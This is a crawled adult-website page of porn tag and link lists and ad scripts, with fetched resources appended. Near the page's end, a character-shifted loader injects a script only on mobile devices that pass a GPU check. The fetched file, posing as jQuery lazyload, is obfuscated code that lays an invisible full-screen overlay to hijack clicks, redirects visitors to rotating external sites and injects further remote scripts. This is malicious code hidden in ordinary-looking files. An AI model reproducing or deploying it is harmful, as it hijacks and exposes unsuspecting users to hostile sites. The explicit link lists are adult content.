                    <span class="label"><i class="fa fa-star"></i> Pakistani</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/indian-gf/">
                    <span class="label"><i class="fa fa-star"></i> Indian GF</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/swapping/">
                    <span class="label"><i class="fa fa-star"></i> Swapping</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/bollywood/">
                    <span class="label"><i class="fa fa-star"></i> Bollywood</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/wife/">
                    <span class="label"><i class="fa fa-star"></i> Wife</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/milf/">
                    <span class="label"><i class="fa fa-star"></i> MILF</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/mature/">
                    <span class="label"><i class="fa fa-star"></i> Mature</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/erotic/">
                    <span class="label"><i class="fa fa-star"></i> Erotic</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/village/">
                    <span class="label"><i class="fa fa-star"></i> Village</span>
                </a>
            </li>
        
            <li>
                <a href="/tags/priya/">
                    <span class="label"><i class="fa fa-star"></i> Priya</span>
                </a>
            </li>
        
    </ul>
</div>
<h2>Tamil Porn</h2>
<div class="list">
   
<ul>
        <li><a href="http://swathinaidu.com/"><span class="label"><i class="fa fa-heart-o"></i> Swathi Naidu</span></a></li>
        <li><a href="http://xxxindianvideos.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Videos</span></a></li>
        <li><a href="http://www.desipapa.xxx/"><span class="label"><i class="fa fa-heart-o"></i> DesiPapa Indian XXX</span></a></li>
        <li><a href="http://hardcoreindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Hardcore Indian Porn</span></a></li>
        <li><a href="http://hotindianbhabhisex.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Bhabhi Sex</span></a></li>
        <li><a href="http://indiangroupsex.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Group Sex</span></a></li>
        <li><a href="http://hotnorthindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Hot Indian Sex</span></a></li>
        <li><a href="http://mallubhabhiporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Mallu Bhabhi Porn</span></a></li>
        <li><a href="http://premiumindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Premium Indian Porn</span></a></li>
        <li><a href="http://qualityindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Quality Indian Porn</span></a></li>
        <li><a href="http://qualityindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Desi Porn Videos</span></a></li>
        <li><a href="http://realsouthindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> South Indian Sex</span></a></li>
        <li><a href="http://tamilporn.pro/"><span class="label"><i class="fa fa-heart-o"></i> Tamil Porn</span></a></li>
        <li><a href="http://amazingindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Amazing Indian Sex</span></a></li>
        <li><a href="https://www.smutindia.com/"><span class="label"><i class="fa fa-heart-o"></i> Smut India</span></a></li>
        <li><a href="http://www.indianxxxmovies.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Movies</span></a></li>
        <li><a href="http://www.latestindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> Latest Indian Sex</span></a></li>
        <li><a href="https://www.doodhwali.xxx/"><span class="label"><i class="fa fa-heart-o"></i> Doodhwali</span></a></li>
    </ul>
</div>
            <h2>Indian Porn Videos</h2>
            <div class="brs-block">
                <div class="br">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-2">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-3">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-4">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>

            </div>
        </div>
        <div class="foot">
            <div class="wrap">
                
                <p>The Art of Tamil Sex examines the beautiful, passionate, tender side of love-making. The Tamil sex has to be seen to be believed. Enjoy the full color feature. Including some of the most incredible, real footage of different Telugu couples discovering themselves and one another during the most intimate act two people can share. Tamil sex videos where erotic nature and sex of tamil couple, bhabhi, aunty, college girls, celebrities and amateurs exposed to world of porn. </p>
                <p>&copy; 2026 <span>tamilsex.pro</span>. All rights reserved.</p>
            </div>
        </div>
 <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
    
<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//tamilsex.pro/tags/bollywood/&dt=1770014831431&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1391
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA01R247aMBD9FV7y2Mjjux8pF4ndsmi7rVT1BTmJYbNAHCUpBDQf30mg6mpsZ0bn.HjmxDDrlLXI8L3r6jYR04QvaXX7GtKs8bdbaNoqdJfYHNI8nh5QIpa.2JZFIuYWrGGwXX5fLBKufUca83B9el99xP5lfmhXp3W5.Xi9rcdcUr5g32ZPN8LVenYpf7.t9ObHlL9cL2U.W.n1ba12r6NUTlKLX5ttYr7m_lT7cl8Nb5r5gNYZoQMSqzP1WMaq3XaNzw9ltScK0khgDGMgreC4.3M8llVR.qqOTTVMgiIFKVMwLgVFXAClpGUMBZeKCYuK2UGEoZbjRzDWA.EwKHPLesMZoiBxx61VLisK54OBICyIrAAnDdXkbkYXOHb.VB7b0Kd1EwcFJrXTyLV2YHHyD50QSsW.nWTxeLxeYiwmOD45hAKtJAx_i1p0NB4iKcOjz3vYBxtQjxlao6mSqO4l_nybfqL_DxiPlC2.KGQpg.Eg.8ZbnHZ7Jf9y35HTaehj25xHG4Ek7_yHjsMz57h5Ri9y7YySYcdB.ZBpIfOQBVtIHfQuyL9Xlm.NfAIAAA--&cb=e2e_69804870669bf3.77145429"
        id="link_841d10fd704e6126c65cef93682d9329"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA01R247aMBD9FV7y2Mjjux8pF4ndsmi7rVT1BTmJYbNAHCUpBDQf30mg6mpsZ0bn.HjmxDDrlLXI8L3r6jYR04QvaXX7GtKs8bdbaNoqdJfYHNI8nh5QIpa.2JZFIuYWrGGwXX5fLBKufUca83B9el99xP5lfmhXp3W5.Xi9rcdcUr5g32ZPN8LVenYpf7.t9ObHlL9cL2U.W.n1ba12r6NUTlKLX5ttYr7m_lT7cl8Nb5r5gNYZoQMSqzP1WMaq3XaNzw9ltScK0khgDGMgreC4.3M8llVR.qqOTTVMgiIFKVMwLgVFXAClpGUMBZeKCYuK2UGEoZbjRzDWA.EwKHPLesMZoiBxx61VLisK54OBICyIrAAnDdXkbkYXOHb.VB7b0Kd1EwcFJrXTyLV2YHHyD50QSsW.nWTxeLxeYiwmOD45hAKtJAx_i1p0NB4iKcOjz3vYBxtQjxlao6mSqO4l_nybfqL_DxiPlC2.KGQpg.Eg.8ZbnHZ7Jf9y35HTaehj25xHG4Ek7_yHjsMz57h5Ri9y7YySYcdB.ZBpIfOQBVtIHfQuyL9Xlm.NfAIAAA--&cb=e2e_69804870669bf3.77145429';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_841d10fd704e6126c65cef93682d9329"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/802424/14e9880a99dd99aab7dc92dca2637df3119be306.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"841d10fd704e6126c65cef93682d9329","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/802424\/14e9880a99dd99aab7dc92dca2637df3119be306.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://tamilsex.pro/css/import.css
body_size: 154
content:
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow');
@import url('../font/css/font-awesome.css');

body, input { font-family: 'PT Sans Narrow', sans-serif; }

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2542
content:
var _0x3d9035=_0x4079;(function(_0x2ca081,_0x1f5b53){var _0x116a03=_0x4079,_0x373c26=_0x2ca081();while(!![]){try{var _0x1a3dda=-parseInt(_0x116a03(0xe4))/0x1*(-parseInt(_0x116a03(0xd8))/0x2)+parseInt(_0x116a03(0xd9))/0x3*(parseInt(_0x116a03(0xe1))/0x4)+-parseInt(_0x116a03(0xdc))/0x5+-parseInt(_0x116a03(0xde))/0x6*(parseInt(_0x116a03(0xd6))/0x7)+parseInt(_0x116a03(0xe0))/0x8*(-parseInt(_0x116a03(0xd7))/0x9)+-parseInt(_0x116a03(0xe7))/0xa+parseInt(_0x116a03(0xe5))/0xb;if(_0x1a3dda===_0x1f5b53)break;else _0x373c26['push'](_0x373c26['shift']());}catch(_0x18a240){_0x373c26['push'](_0x373c26['shift']());}}}(_0x1986,0xb17c9),eval(function(_0x96b910,_0x549e33,_0x3ac73e,_0xcc58dc,_0x4ee489,_0x367103){var _0x3f514e=_0x4079;_0x4ee489=function(_0x38bab4){var _0x485e4c=_0x4079;return(_0x38bab4<_0x549e33?'':_0x4ee489(parseInt(_0x38bab4/_0x549e33)))+((_0x38bab4=_0x38bab4%_0x549e33)>0x23?String[_0x485e4c(0xdd)](_0x38bab4+0x1d):_0x38bab4[_0x485e4c(0xe2)](0x24));};if(!''[_0x3f514e(0xdb)](/^/,String)){while(_0x3ac73e--)_0x367103[_0x4ee489(_0x3ac73e)]=_0xcc58dc[_0x3ac73e]||_0x4ee489(_0x3ac73e);_0xcc58dc=[function(_0x427d84){return _0x367103[_0x427d84];}],_0x4ee489=function(){var _0x44e795=_0x3f514e;return _0x44e795(0xdf);},_0x3ac73e=0x1;};while(_0x3ac73e--)if(_0xcc58dc[_0x3ac73e])_0x96b910=_0x96b910[_0x3f514e(0xdb)](new RegExp('\x5cb'+_0x4ee489(_0x3ac73e)+'\x5cb','g'),_0xcc58dc[_0x3ac73e]);return _0x96b910;}(_0x3d9035(0xe3),0x3e,0xb1,_0x3d9035(0xda)[_0x3d9035(0xe6)]('|'),0x0,{})));function _0x4079(_0x5c30a1,_0x16339a){_0x5c30a1=_0x5c30a1-0xd6;var _0x198653=_0x1986();var _0x40799c=_0x198653[_0x5c30a1];return _0x40799c;}function _0x1986(){var _0x475321=['2KlPKph','4310301hlzgtk','||const||function|https||window||||localStorage||||||navigator|||if||document|||com|LA||||return|zh|getItem|var|location|createElement|script|ids|parseInt||loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|async||src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click|href|length||else||__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|djmjdcjr|cn|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|was40|cc|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF||LA_COLLECT|push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|settings|distantscience|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded','replace','6121680MleQMS','fromCharCode','2932140kWPwZQ','\x5cw+','611696lyZybF','4kBNkPm','toString','(()=>{4\x20t(){2\x20t=/1a|1b|1c|1d|1e|1f|1g|1h\x201i/i.H(h.1j);k(!t)u;k(7.I)u;7.I=!0;2\x20e={1:\x225://1k.1l.1m/1n/1o\x22,3:\x225://J.1p.p/1q/1r/1s\x22,6:\x225://1t.1u--1v.p/?s=1w&f=8&1x=1y\x22,9:\x225://1z.1A.p/1B/1C/1D\x22,12:\x225://1E.1F\x22,15:\x225://J.1G.p/1H/1I/1J\x22};4\x20n(){!4(t){\x221K\x201L\x22;!4(e){x\x20n=7,o=m,a=t,r=\x22\x22.1M(\x225:\x22===o.y.1N?\x225://\x22:\x221O://\x22,\x22K.1P.1Q/L-K-1R.1S.L\x22),i=o.z(\x22A\x22),s=o.1T(\x22A\x22)[0];i.1U=\x221V/1W\x22,i.1X(\x221Y\x22,\x221Z-8\x22),i.M=!0,i.O=r,i.P=\x2221\x22,a.d=i;x\x20c=4(){n.q.B.22(a)};n.q?n.q.B&&c():(n.q=t,n.q.B=[],c()),s.Q.R(i,s)}()}({P:\x22S\x22,23:\x22S\x22})}4\x20o(t){2\x20e=m.z(\x2224\x22);25.26(e.27,{28:\x2229\x22,2a:\x220\x22,2b:\x220\x22,2c:\x22T%\x22,2d:\x22T%\x22,2e:\x222f(0,0,0,0)\x22,2g:\x222h\x22,2i:\x222j\x22}),e.U.V=t,e.W(\x22X\x22,a),m.2k.2l(e)}4\x20a(t){2\x20o=t.2m,r=o.U.V||\x22v\x22;o.2n(\x22X\x22,a),o.2o(),n();2\x20i=C(b.w(\x22E\x22)||\x220\x22,10);k(\x22v\x22===r){2\x20t=e[i];\x222p\x22==2q\x20t&&t&&(7.y.Y=t)}}4\x20r(){2\x20t=h.F&&h.F.Z?h.F:[h.2r||h.2s||\x22\x22];u\x20t.2t(t=>/^v(-|$)/i.H((t||\x22\x22).2u()))}4\x20i(t){2\x20n=20;2v\x20a=C(b.w(\x22E\x22)||\x220\x22,10)+1;k(a>20&&(a=1),b.G(\x22E\x22,a+\x22\x22),t){k(1===a&&e[1])u\x202w(7.y.Y=e[1]);e[a]&&o(\x22v\x22)}11\x207.13||(7.13=!0,r={},i=m,s=i.z(\x22A\x22),c=i.14[i.14.Z-1],s.2x=r||{},s.O=\x22//2y.p/c/D/9.6/2z-2A-2B/2C/N/j/2D\x22,s.M=!0,s.2E=\x222F-2G-2H-2I\x22,c.Q.R(s,c));x\x20r,i,s,c}2\x20s=16,c=2J.2K(),d=b.w(\x2217\x22),l=C(b.w(\x2218\x22)||\x220\x22,10),g=2L!==d&&l>c;k(g)i(19.2M(d));11{2\x20t=r();b.G(\x2217\x22,19.2N(t)),b.G(\x2218\x22,c+16+\x22\x22),i(t)}}\x222O\x22===m.2P?m.W(\x222Q\x22,t):t()})();','868025qbKkND','18192471RifqUi','split','2653320noezmW','14YZLFrX','90ursTEs'];_0x1986=function(){return _0x475321;};return _0x1986();}